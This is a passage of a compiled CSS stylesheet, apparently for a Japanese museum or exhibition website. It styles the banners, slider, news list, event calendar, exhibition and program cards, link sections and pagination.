      margin: 50px auto 80px auto; }
      .banner_bottom_section .inner-box {
        overflow: inherit; } }
  .banner_bottom_section .ban_bottom_article {
    border: solid 1px #b5b5b5;
    margin-top: 100px;
    position: relative; }
    .banner_bottom_section .ban_bottom_article .ban_bottom_left {
      position: absolute;
      bottom: 10px;
      left: 10px; }
      @media (max-width: 767px) {
        .banner_bottom_section .ban_bottom_article .ban_bottom_left {
          top: -130px;
          bottom: auto;
          left: 0;
          z-index: 2; } }
    .banner_bottom_section .ban_bottom_article .ban_bottom_right {
      padding: 20px;
      float: right; }
      @media (max-width: 767px) {
        .banner_bottom_section .ban_bottom_article .ban_bottom_right {
          width: 100%; } }
      .banner_bottom_section .ban_bottom_article .ban_bottom_right li {
        float: left; }
        @media (max-width: 767px) {
          .banner_bottom_section .ban_bottom_article .ban_bottom_right li {
            float: none;
            margin: 10px 0; } }
        .banner_bottom_section .ban_bottom_article .ban_bottom_right li:not(:first-child) {
          margin-left: 10px; }
          @media (max-width: 767px) {
            .banner_bottom_section .ban_bottom_article .ban_bottom_right li:not(:first-child) {
              margin-left: 0; } }

/* 404　コンテンツ
-------------------------------------------------------------- */
.err_section {
  margin: 50px 0; }

/* パンくずリスト

-------------------------------------------------------------- */
#breadcrumbs .inner-box {
  text-align: left;
  margin: 30px auto; }
  #breadcrumbs .inner-box i {
    margin: 0 5px; }

.main_visual {
  width: 100%;
  overflow: hidden;
  position: relative; }
  .main_visual .main_slick {
    opacity: 0;
    transition: opacity .3s linear; }
    .main_visual .main_slick.slick-initialized {
      opacity: 1; }
    .main_visual .main_slick li.slide {
      float: left;
      width: 100%; }
    .main_visual .main_slick img {
      max-width: 100%;
      width: 100%;
      height: auto; }
    .main_visual .main_slick .slick-prev {
      position: absolute;
      background: url(../img/index/main_left_btn.png) no-repeat;
      width: 37px;
      height: 77px;
      font-size: 0;
      top: 50%;
      left: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
      @media (max-width: 767px) {
        .main_visual .main_slick .slick-prev {
          display: none !important; } }
    .main_visual .main_slick .slick-next {
      position: absolute;
      background: url(../img/index/main_right_btn.png) no-repeat;
      width: 36px;
      height: 77px;
      font-size: 0;
      top: 50%;
      right: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
      @media (max-width: 767px) {
        .main_visual .main_slick .slick-next {
          display: none !important; } }
    .main_visual .main_slick .main_slick_dots {
      position: absolute;
      bottom: 20px;
      display: block;
      width: 100%;
      padding: 0;
      list-style: none;
      text-align: center;
      z-index: 2000; }
      @media (max-width: 767px) {
        .main_visual .main_slick .main_slick_dots {
          bottom: 5px; } }
      .main_visual .main_slick .main_slick_dots li {
        position: relative;
        display: inline-block;
        width: 10px;
        height: 10px;
        margin: 0 5px;
        padding: 0;
        cursor: pointer; }
        .main_visual .main_slick .main_slick_dots li button {
          font-size: 0;
          line-height: 0;
          display: block;
          width: 10px;
          height: 10px;
          padding: 5px;
          cursor: pointer;
          color: transparent;
          border: 0;
          outline: none;
          background: transparent;
          background: url(../img/index/dots02.png) no-repeat; }
        .main_visual .main_slick .main_slick_dots li.slick-active button {
          background: url(../img/index/dots01.png) no-repeat; }

/*
@media (min-width: $screen-sm-min) and (max-width: $screen-sm-max) {
  p.txt{
    font-size:12px !important;
  }
}
@media (max-width: $screen-xs-max) {
  p.txt{
    font-size:12px !important;
  }
}
*/
/*

------------------------------------------------------------------------------------ */
.top_group {
  width: 100%;
  margin-top: 10px; }

.top_information {
  float: left;
  width: 670px;
  text-align: left;
  margin-top: 30px;
  position: relative; }
  @media (min-width: 768px) and (max-width: 991px) {
    .top_information {
      width: 100%; } }
  @media (max-width: 767px) {
    .top_information {
      width: 100%;
      margin-top: 10px; } }
  .top_information__ttl {
    display: block;
    width: 100%;
    font-size: 18px;
    font-weight: lighter;
    padding-bottom: 10px;
    border-bottom: solid 1px #e5e5e5;
    position: relative; }
    .top_information__ttl.__pickup {
      border: 0; }
    .top_information__ttl:before {
      display: inline-block;
      content: '';
      background: url(../img/index/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 12px;
      height: 12px;
      margin-right: 10px; }
  .top_information .top_info_right {
    position: absolute;
    top: 0;
    right: 20px; }
  .top_information .top_information__list {
    margin: 20px 0; }
  .top_information .top_information__item {
    display: inline-block;
    padding: 5px 5px;
    width: 100%; }
    .top_information .top_information__item em {
      display: inline-block;
      float: left;
      width: 64px;
      height: 20px;
      color: #fff;
      font-size: 10px;
      text-align: center;
      background: #a296c5; }
      .top_information .top_information__item em.cat_news {
        background: #f09673; }
      .top_information .top_information__item em.cat_recruit {
        background: #6092cd; }
      .top_information .top_information__item em.cat_recruiting {
        background: #e6b958; }
      .top_information .top_information__item em.cat_program {
        background: #8bb77c; }
    .top_information .top_information__item span {
      display: inline-block;
      float: left;
      padding: 0 15px; }
    .top_information .top_information__item h3 {
      display: inline-block;
      float: left;
      width: 73.563%; }
      @media (max-width: 767px) {
        .top_information .top_information__item h3 {
          width: 100%;
          margin-top: 5px; } }
      .top_information .top_information__item h3 a {
        text-decoration: underline; }
  .top_information .top_information_bottom {
    margin-bottom: 20px;
    text-align: center; }
    .top_information .top_information_bottom img {
      width: 100%; }
      @media (max-width: 767px) {
        .top_information .top_information_bottom img {
          max-width: 245px;
          width: 100%; } }

@media (max-width: 767px) {
  .top_info {
    width: 94%;
    margin: 0 auto 0; } }

.top_pickup {
  margin: 34px 0 0; }
  @media (max-width: 767px) {
    .top_pickup {
      width: 94%;
      margin: 34px auto 0; } }
  .top_pickup__item {
    display: block;
    width: 100%;
    border: solid 1px #dcdcdc;
    margin: 0 0 10px; }
    .top_pickup__item:last-child {
      margin: 0; }
    .top_pickup__item a {
      position: relative;
      display: grid;
      grid-template-areas: "pimg pttl" "pimg ptxt";
      grid-template-columns: 110px 1fr; }
      @media (max-width: 767px) {
        .top_pickup__item a {
          grid-template-areas: "pttl pttl" "pimg ptxt"; } }
      .top_pickup__item a:after {
        position: absolute;
        font-family: FontAwesome;
        content: '\f105';
        width: auto;
        height: auto;
        top: 43px;
        z-index: 5;
        right: 17px;
        font-size: 16px;
        font-weight: bold; }
        @media (max-width: 767px) {
          .top_pickup__item a:after {
            top: 15px; } }
    .top_pickup__item--img {
      grid-area: pimg; }
      @media (max-width: 767px) {
        .top_pickup__item--img {
          padding: 14px 0 15px 13px; } }
      .top_pickup__item--img img {
        max-width: 110px;
        width: 100%; }
    .top_pickup__item--ttl {
      grid-area: pttl;
      padding: 20px 60px 0 22px;
      font-size: 18px; }
      @media (max-width: 767px) {
        .top_pickup__item--ttl {
          padding: 14px 48px 0 13px; } }
    .top_pickup__item--data {
      grid-area: ptxt;
      padding: 0 60px 20px 22px; }
      @media (max-width: 767px) {
        .top_pickup__item--data {
          padding: 14px 29px 14px 14px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .sp_top_calendar_section {
    margin-top: 30px; } }
@media (max-width: 767px) {
  .sp_top_calendar_section {
    margin-top: 30px; } }

.top_calendar_section {
  float: right;
  width: 300px;
  margin-top: 30px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .top_calendar_section {
      width: 96%;
      margin: 25px 2% 0;
      margin: 0 auto;
      text-align: center; } }
  @media (max-width: 767px) {
    .top_calendar_section {
      width: 96%;
      margin: 25px 2% 0;
      text-align: center; } }
  .top_calendar_section .calendar_box {
    background: #ede8e2;
    border-radius: 6px;
    padding: 0;
    position: relative; }
    .top_calendar_section .calendar_box table.my_calendar_top {
      width: 100%;
      text-align: center;
      background: #ec6941;
      border-radius: 6px 6px 0 0;
      padding: 10px;
      color: #fff; }
      .top_calendar_section .calendar_box table.my_calendar_top .down-img {
        width: 33.33333%;
        text-align: left;
        cursor: pointer; }
        .top_calendar_section .calendar_box table.my_calendar_top .down-img i {
          background: #b35b40;
          padding: 4px 5px;
          border-radius: 3px; }
      .top_calendar_section .calendar_box table.my_calendar_top .up-img {
        width: 33.33333%;
        text-align: right;
        cursor: pointer; }
        .top_calendar_section .calendar_box table.my_calendar_top .up-img i {
          background: #b35b40;
          padding: 4px 5px;
          border-radius: 3px; }
      .top_calendar_section .calendar_box table.my_calendar_top .calmonth {
        width: 33.33333%;
        font-weight: bold;
        text-align: center; }
    .top_calendar_section .calendar_box table.my_calendar {
      width: 94%;
      text-align: center;
      border-collapse: collapse;
      margin: 10px auto 10px; }
      .top_calendar_section .calendar_box table.my_calendar th {
        text-align: center;
        padding: 10px 0 5px; }
        .top_calendar_section .calendar_box table.my_calendar th:nth-child(6) {
          color: #218cca; }
        .top_calendar_section .calendar_box table.my_calendar th:nth-child(7) {
          color: #e22f5d; }
      .top_calendar_section .calendar_box table.my_calendar td {
        background: #ffffff;
        text-align: center;
        border-bottom: solid 3px #ede8e2;
        font-weight: bold; }
        .top_calendar_section .calendar_box table.my_calendar td.today {
          background: #fadbd2; }
        .top_calendar_section .calendar_box table.my_calendar td.monday {
          border-radius: 15px 0 0 15px; }
        .top_calendar_section .calendar_box table.my_calendar td.sunday {
          border-radius: 0 15px 15px 0; }
        .top_calendar_section .calendar_box table.my_calendar td div {
          cursor: pointer;
          padding: 5px; }
          .top_calendar_section .calendar_box table.my_calendar td div.clr_click {
            opacity: 1;
            background: url(../img/index/calender_click.png) no-repeat center top 3px;
            background-size: 25px; }
          .top_calendar_section .calendar_box table.my_calendar td div:hover {
            opacity: 1;
            background: url(../img/index/calender_hover.png) no-repeat center top 3px;
            background-size: 25px; }
    .top_calendar_section .calendar_box #mycalendar {
      position: relative;
      margin-top: 5px; }
      .top_calendar_section .calendar_box #mycalendar:before {
        content: "";
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 21px;
        background: #ede8e2 url(../img/index/calender_arrow.png) no-repeat center top; }
      .top_calendar_section .calendar_box #mycalendar .mycalendar_bg {
        background: #fff;
        height: 290px;
        overflow-y: scroll;
        padding: 5px;
        margin: 0 10px 10px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar {
          width: 5px;
          background: #ccc; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar-thumb {
          background: #666666;
          border-radius: 2px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar-track-piece:start {
          background: #ccc; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar-track-piece:end {
          background: #666666; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .openingtime {
          display: block;
          border-bottom: solid 2px #ede8e2; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .openingtime li {
            float: left;
            width: 100%;
            text-align: left;
            font-weight: bold;
            padding: 5px 5px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_cal {
          padding: 5px 0; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_cal em {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 0 0 0 0;
            line-height: 1.4; }
            .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_cal em:before {
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 3px 5px 0 0;
              display: inline-block; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_ul li {
          text-align: left;
          padding: 5px 5px; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_ul li i {
            padding-right: 5px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_ul p {
          padding: 2px 0 0 0; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_cal {
          padding: 5px 0; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_cal em {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 0 0 0 0;
            line-height: 1.4; }
            .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_cal em:before {
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 3px 5px 0 0;
              display: inline-block; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_ul li {
          text-align: left;
          padding: 5px 5px; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_ul li i {
            padding-right: 5px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_ul p {
          padding: 2px 0 0 0; }

/*

------------------------------------------------------------------------------------ */
.top_banner_section {
  border: solid 1px #d6d5d1;
  background: #ede8e2;
  margin-top: 30px; }
  .top_banner_section .top_banner_section__list {
    padding: 10px 10px 10px 10px;
    position: relative; }
    .top_banner_section .top_banner_section__list.slick-slider {
      touch-action: pan-y; }
    .top_banner_section .top_banner_section__list .slick-prev {
      position: absolute;
      background: url(../img/index/prev_btn.png) no-repeat;
      background-size: contain;
      width: 36px;
      height: 100px;
      font-size: 0;
      top: 0;
      left: 0;
      z-index: 5;
      border: 0;
      cursor: pointer; }
    .top_banner_section .top_banner_section__list .slick-next {
      position: absolute;
      background: url(../img/index/next_btn.png) no-repeat;
      background-size: contain;
      width: 35px;
      height: 100px;
      font-size: 0;
      top: 0;
      right: 0;
      z-index: 5;
      border: 0;
      cursor: pointer; }
  .top_banner_section .top_banner_section__item {
    float: left;
    vertical-align: bottom;
    margin-right: 14px;
    width: 32%; }
    .top_banner_section .top_banner_section__item img {
      width: 100%; }
    @media (min-width: 768px) and (max-width: 991px) {
      .top_banner_section .top_banner_section__item {
        display: table-cell;
        padding: 0 5px; }
        .top_banner_section .top_banner_section__item img {
          width: 100%; } }
    @media (max-width: 767px) {
      .top_banner_section .top_banner_section__item {
        display: inline-block;
        padding: 0;
        width: 100%; }
        .top_banner_section .top_banner_section__item img {
          width: 100%; } }
  .top_banner_section .top_banner_section__border {
    border-right: 1px #d6d5d1 dashed;
    padding-right: 15px;
    margin-right: 5px; }
    @media (max-width: 767px) {
      .top_banner_section .top_banner_section__border {
        border-right: 0;
        padding-right: 0;
        margin-right: 0;
        padding-bottom: 10px;
        border-bottom: 1px #d6d5d1 dashed; } }

/*

------------------------------------------------------------------------------------ */
.top_exhibition_section {
  margin-top: 40px;
  width: 100%;
  min-height: 560px;
  background: url(../img/index/index_bg.png) repeat 0 60px;
  position: relative; }
  @media (max-width: 767px) {
    .top_exhibition_section {
      background: url(../img/index/index_bg.png) repeat 0 0;
      background-size: 100%; } }
  .top_exhibition_section .yamapyon_left {
    position: absolute;
    top: -30px;
    left: -207px; }
  .top_exhibition_section .inner-box {
    overflow: visible; }
    @media (max-width: 767px) {
      .top_exhibition_section .inner-box {
        width: 100%; } }
  .top_exhibition_section h2 {
    font-size: 30px;
    font-weight: lighter;
    line-height: 1.5;
    position: relative; }
    @media (min-width: 768px) and (max-width: 991px) {
      .top_exhibition_section h2 {
        font-size: 28px; } }
    @media (max-width: 767px) {
      .top_exhibition_section h2 {
        font-size: 26px; } }
    @media (max-width: 767px) {
      .top_exhibition_section h2 {
        background: #fff; } }
    .top_exhibition_section h2:before {
      position: absolute;
      content: '';
      width: 100%;
      height: 87px;
      top: 50px;
      left: 0; }
      @media (max-width: 767px) {
        .top_exhibition_section h2:before {
          top: 37px; } }
    .top_exhibition_section h2:after {
      position: absolute;
      content: '';
      background: url(../img/index/exh_icon.png) no-repeat;
      background-size: 100%;
      width: 49px;
      height: 41px;
      top: 50px;
      left: 50%;
      margin-left: -24.5px;
      z-index: 5; }
      @media (min-width: 768px) and (max-width: 991px) {
        .top_exhibition_section h2:after {
          top: 40px; } }
      @media (max-width: 767px) {
        .top_exhibition_section h2:after {
          top: 40px;
          width: 50px;
          height: 48px;
          margin-left: -25px; } }
  .top_exhibition_section ul {
    margin: 110px 0 0; }
    @media (max-width: 767px) {
      .top_exhibition_section ul {
        display: block;
        margin: 110px auto 0;
        width: 94%; } }
    .top_exhibition_section ul li {
      float: left;
      width: 48%;
      position: relative; }
      .top_exhibition_section ul li:last-child {
        float: right; }
        @media (max-width: 767px) {
          .top_exhibition_section ul li:last-child {
            margin-top: 30px; } }
      @media (max-width: 767px) {
        .top_exhibition_section ul li {
          width: 100%; } }
      .top_exhibition_section ul li .exh_box {
        background: #fff;
        width: 83.5%;
        min-height: 380px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        .top_exhibition_section ul li .exh_box .exh_cat01 {
          background: url(../img/exhibition/exh_cat01.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
        .top_exhibition_section ul li .exh_box .exh_cat02 {
          background: url(../img/exhibition/exh_cat02.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
        .top_exhibition_section ul li .exh_box .exh_cat03 {
          background: url(../img/exhibition/exh_cat03.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
        .top_exhibition_section ul li .exh_box .exh_sub_box {
          width: 69%; }
          .top_exhibition_section ul li .exh_box .exh_sub_box .exh_copy {
            display: block;
            margin: 10px 0 0 20px; }
          .top_exhibition_section ul li .exh_box .exh_sub_box h3 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            font-size: 20px; }
            @media (min-width: 768px) and (max-width: 991px) {
              .top_exhibition_section ul li .exh_box .exh_sub_box h3 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .top_exhibition_section ul li .exh_box .exh_sub_box h3 {
                font-size: 16px; } }
            .top_exhibition_section ul li .exh_box .exh_sub_box h3 span {
              padding-left: 1em; }
            .top_exhibition_section ul li .exh_box .exh_sub_box h3:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .top_exhibition_section ul li .exh_box .exh_sub_box .exh_date {
            display: block;
            text-align: left;
            font-size: 13px;
            font-weight: bold;
            padding: 5px 0 0 20px; }
          .top_exhibition_section ul li .exh_box .exh_sub_box p.txt {
            padding: 5px 20px; }
      .top_exhibition_section ul li .exh_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        .top_exhibition_section ul li .exh_img img {
          border: solid 5px #fff;
          width: 100%; }

/*

------------------------------------------------------------------------------------ */
.top-program {
  margin-top: 80px; }
  .top-program__ttl {
    font-size: 30px;
    font-weight: lighter;
    line-height: 1.5;
    position: relative; }
    @media (min-width: 768px) and (max-width: 991px) {
      .top-program__ttl {
        font-size: 28px; } }
    @media (max-width: 767px) {
      .top-program__ttl {
        font-size: 26px; } }
    .top-program__ttl:after {
      position: absolute;
      content: '';
      background: url(../img/index/pro_icon.png) no-repeat;
      background-size: 100%;
      width: 47px;
      height: 47px;
      top: 50px;
      left: 50%;
      margin-left: -23.5px;
      z-index: 5; }
      @media (min-width: 768px) and (max-width: 991px) {
        .top-program__ttl:after {
          top: 40px; } }
      @media (max-width: 767px) {
        .top-program__ttl:after {
          top: 40px;
          width: 40px;
          height: 40px;
          margin-left: -20px; } }
  .top-program__list {
    margin: 90px 0 0; }
  .top-program__item {
    float: left;
    width: 49%;
    margin-right: 2%;
    border: solid 1px #dcdcdc;
    display: flex;
    flex-wrap: wrap; }
    @media (max-width: 767px) {
      .top-program__item {
        float: left;
        width: 100%; } }
    .top-program__item:nth-child(even) {
      margin-right: 0; }
    .top-program__item:nth-child(n + 3) {
      margin-top: 20px; }
      @media (max-width: 767px) {
        .top-program__item:nth-child(n + 3) {
          margin-top: 0; } }
    @media (max-width: 767px) {
      .top-program__item:nth-child(n + 2) {
        margin-top: 20px; } }
    .top-program__item--img {
      width: 110px; }
      .top-program__item--img img {
        width: 100%; }
    .top-program__item--box {
      width: calc(100% - 110px);
      padding: 27px;
      text-align: left; }
      .top-program__item--box__cate {
        padding: 0 10px; }
      .top-program__item--box .pro_cate01 {
        border-bottom: solid 5px #f19149; }
      .top-program__item--box .pro_cate02 {
        border-bottom: solid 5px #00b7ee; }
      .top-program__item--box .pro_cate03 {
        border-bottom: solid 5px #ea68a2; }
      .top-program__item--box .pro_cate04 {
        border-bottom: solid 5px #f7d251; }
      .top-program__item--box .pro_cate05 {
        border-bottom: solid 5px #a2d06c; }
      .top-program__item--box .pro_cate06 {
        border-bottom: solid 5px #b4b4b4; }
      .top-program__item--box .p_specialexhibition {
        border-bottom: solid 5px #F14E49; }
      .top-program__item--box__date {
        margin-top: 10px;
        font-size: 13px; }
      .top-program__item--box h3 {
        margin-top: 15px;
        font-size: 20px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .top-program__item--box h3 {
            font-size: 18px; } }
        @media (max-width: 767px) {
          .top-program__item--box h3 {
            font-size: 16px; } }

.top-btn {
  padding-top: 30px;
  padding-bottom: 30px; }
  .top-btn .c-btn.__w180 {
    margin-left: 20px; }

.top_more-content {
  background: url(../img/index/more-content_bg.jpg) no-repeat top center;
  background-size: cover;
  padding-bottom: 30px; }
  .top_more-content__list {
    margin: 75px 0 35px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between; }
  .top_more-content__item {
    display: flex;
    flex-direction: column;
    width: 30%;
    margin: 0 auto 46px;
    background: #fff;
    text-align: left; }
    @media (max-width: 767px) {
      .top_more-content__item {
        width: 100%; } }
    .top_more-content__item--img {
      width: 100%; }
    .top_more-content__item--ttl {
      font-size: 18px;
      color: #333333;
      padding: 24px 14px 0 36px;
      position: relative;
      display: block; }
      .top_more-content__item--ttl:before {
        position: absolute;
        content: '';
        background: url(../img/index/icon01.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        margin: 6px 0 0 -20px; }
    .top_more-content__item--txt {
      padding: 24px 14px 33px 14px; }

.top_yamauchi_links__list {
  display: flex;
  flex-wrap: wrap;
  border-top: solid 1px #ffffff; }
.top_yamauchi_links__item {
  display: flex;
  flex-direction: column;
  width: 50%; }
  @media (max-width: 767px) {
    .top_yamauchi_links__item {
      width: 100%; } }
  .top_yamauchi_links__item:nth-child(1) {
    background: url(../img/index/bottom_bg01.jpg) no-repeat top center;
    background-size: cover;
    height: 81px; }
  .top_yamauchi_links__item:nth-child(2) {
    background: url(../img/index/bottom_bg02.jpg) no-repeat top center;
    background-size: cover;
    height: 81px;
    border-left: solid 1px #ffffff; }
    @media (max-width: 767px) {
      .top_yamauchi_links__item:nth-child(2) {
        border-top: solid 1px #ffffff;
        border-left: 0; } }
  .top_yamauchi_links__item--link {
    width: 100%;
    height: 100%;
    color: #ffffff !important;
    text-align: center;
    font-size: 22px;
    display: table; }
    .top_yamauchi_links__item--link span {
      display: table-cell;
      vertical-align: middle; }
    .top_yamauchi_links__item--link:after {
      display: table-cell;
      vertical-align: middle;
      font-family: FontAwesome;
      content: '\f105';
      width: auto;
      height: auto;
      z-index: 5;
      font-size: 22px;
      color: #ffffff !important;
      text-align: right;
      padding-right: 10px; }

.top_bottom_banner {
  background: #ede8e2;
  padding: 45px 0; }
  .top_bottom_banner__list {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start; }
  .top_bottom_banner__item {
    margin: 0 1.3% 0 0;
    width: 24%; }
    .top_bottom_banner__item:nth-child(4n) {
      margin-right: 0; }
    .top_bottom_banner__item:nth-child(n + 5) {
      margin-top: 1.5%; }
    @media (max-width: 767px) {
      .top_bottom_banner__item {
        width: 48%; } }
    @media (max-width: 767px) {
      .top_bottom_banner__item:nth-child(2n) {
        margin-right: 0; }
      .top_bottom_banner__item:nth-child(n + 3) {
        margin-top: 2%; } }
    .top_bottom_banner__item img {
      width: 100%; }

@media (max-width: 767px) {
  .top_bottom_links .inner-box {
    width: 100%; } }
.top_bottom_links__list {
  display: flex;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between; }
.top_bottom_links__item {
  display: flex;
  flex-direction: column;
  margin: 0 auto;
  width: 33.333333%;
  height: 45px;
  border-left: solid 1px #dcdcdc; }
  @media (max-width: 767px) {
    .top_bottom_links__item {
      width: 50%; } }
  @media (max-width: 767px) {
    .top_bottom_links__item:first-child {
      border-left: 0; } }
  @media (max-width: 767px) {
    .top_bottom_links__item:nth-child(n + 3) {
      border-top: solid 1px #dcdcdc; } }
  .top_bottom_links__item:last-child {
    border-right: solid 1px #dcdcdc; }
    @media (max-width: 767px) {
      .top_bottom_links__item:last-child {
        border-right: 0;
        width: 100%; } }
  .top_bottom_links__item--link {
    width: 100%;
    height: 100%;
    text-align: center;
    font-size: 16px;
    display: table; }
    .top_bottom_links__item--link span {
      display: table-cell;
      vertical-align: middle; }

/*
sp sns
------------------------------------------------------------------------------------ */
.top_content_sns {
  margin: 20px 0 0; }
  .top_content_sns .top_content_sns__item {
    float: left;
    width: 29%;
    margin: 0 2%;
    text-align: center;
    font-size: 3vw; }
    .top_content_sns .top_content_sns__item .top_content_sns__insta {
      color: #040000;
      border: solid 1px #040000;
      padding: 10px;
      width: 100%;
      display: block; }
    .top_content_sns .top_content_sns__item .top_content_sns__fa {
      color: #315096;
      border: solid 1px #315096;
      padding: 10px;
      width: 100%;
      display: block; }
    .top_content_sns .top_content_sns__item .top_content_sns__tw {
      color: #55acee;
      padding: 10px;
      border: solid 1px #55acee;
      width: 100%;
      display: block; }

/* お知らせ */
.information_section {
  margin: 0 0 50px; }
  .information_section .main {
    float: left;
    width: 760px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .information_section .main {
        max-width: 70%;
        width: 100%; } }
    @media (max-width: 767px) {
      .information_section .main {
        float: none;
        width: 100%; } }
    .information_section .main .information_article {
      background: #f7f7f7;
      text-align: left;
      display: table;
      width: 100%; }
      .information_section .main .information_article:before {
        display: table-cell;
        content: " \f105";
        font-family: FontAwesome;
        color: #fff;
        background: #dcdbdb;
        width: 14px;
        height: 100%;
        vertical-align: middle;
        text-align: center; }
      .information_section .main .information_article:not(:first-child) {
        margin-top: 20px; }
      .information_section .main .information_article a {
        display: block; }
      .information_section .main .information_article .info_box {
        float: left;
        width: 77%;
        padding: 20px; }
        @media (max-width: 991px) {
          .information_section .main .information_article .info_box {
            width: 100%;
            padding: 10px; } }
        .information_section .main .information_article .info_box h1 {
          display: block;
          width: 100%;
          font-size: 20px;
          padding: 0 0 10px 30px;
          border-bottom: solid 1px #e5e5e5;
          position: relative; }
          .information_section .main .information_article .info_box h1:before {
            display: inline-block;
            content: '';
            background: url(../img/information/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 22px;
            height: 22px;
            position: absolute;
            top: 2px;
            left: 0; }
        .information_section .main .information_article .info_box .info_date {
          display: inline-block;
          float: left;
          margin: 15px 20px 0 0; }
        .information_section .main .information_article .info_box .cat {
          display: inline-block;
          margin: 15px 0 0; }
          @media (max-width: 991px) {
            .information_section .main .information_article .info_box .cat {
              float: right; } }
          .information_section .main .information_article .info_box .cat li {
            float: left;
            width: 64px;
            height: 20px;
            color: #fff;
            font-size: 10px;
            text-align: center;
            background: #a296c5; }
            .information_section .main .information_article .info_box .cat li.cat_news {
              background: #f09673; }
            .information_section .main .information_article .info_box .cat li.cat_recruit {
              background: #6092cd; }
            .information_section .main .information_article .info_box .cat li.cat_recruiting {
              background: #e6b958; }
            .information_section .main .information_article .info_box .cat li.cat_program {
              background: #8bb77c; }
            .information_section .main .information_article .info_box .cat li:not(:first-child) {
              margin-left: 10px; }
        @media (max-width: 991px) {
          .information_section .main .information_article .info_box .information_data {
            margin-top: 10px; }
            .information_section .main .information_article .info_box .information_data .sp_info_img {
              float: right;
              margin-left: 10px; }
              .information_section .main .information_article .info_box .information_data .sp_info_img img {
                width: 140px; } }
      .information_section .main .information_article .info_img {
        float: right;
        width: 23%; }
        .information_section .main .information_article .info_img img {
          width: 100%; }
      .information_section .main .information_article h1 {
        font-size: 20px; }
    .information_section .main .information_detail_article .info_box {
      width: 100%;
      text-align: left; }
      .information_section .main .information_detail_article .info_box h1 {
        display: block;
        width: 100%;
        font-size: 20px;
        padding: 0 0 10px 30px;
        border-bottom: solid 1px #e5e5e5;
        position: relative;
        font-size: 29px;
        font-weight: lighter;
        line-height: 1.2em; }
        @media (max-width: 767px) {
          .information_section .main .information_detail_article .info_box h1 {
            font-size: 17px; } }
        .information_section .main .information_detail_article .info_box h1:before {
          display: inline-block;
          content: '';
          background: url(../img/information/icon01.png) no-repeat;
          background-size: 100% auto;
          width: 22px;
          height: 22px;
          position: absolute;
          top: 7px;
          left: 0; }
          @media (max-width: 767px) {
            .information_section .main .information_detail_article .info_box h1:before {
              top: 0px; } }
      .information_section .main .information_detail_article .info_box .info_date {
        display: inline-block;
        float: left;
        margin: 15px 20px 0 0; }
      .information_section .main .information_detail_article .info_box .cat {
        display: inline-block;
        float: right;
        margin: 15px 0 0; }
        .information_section .main .information_detail_article .info_box .cat li {
          float: left;
          width: 64px;
          height: 20px;
          color: #fff;
          font-size: 10px;
          text-align: center;
          background: #a296c5; }
          .information_section .main .information_detail_article .info_box .cat li.cat_news {
            background: #f09673; }
          .information_section .main .information_detail_article .info_box .cat li.cat_recruit {
            background: #6092cd; }
          .information_section .main .information_detail_article .info_box .cat li.cat_recruiting {
            background: #e6b958; }
          .information_section .main .information_detail_article .info_box .cat li.cat_program {
            background: #8bb77c; }
          .information_section .main .information_detail_article .info_box .cat li:not(:first-child) {
            margin-left: 10px; }
    .information_section .main .information_detail_article .info_date {
      text-align: left;
      margin: 40px 0; }

.list_pagenavi .wp-pagenavi {
  margin: 50px 0 0 0;
  padding: 50px 0 0 0;
  border-top: solid 1px #bfbfbf;
  text-align: center; }
  .list_pagenavi .wp-pagenavi .pages {
    display: none; }
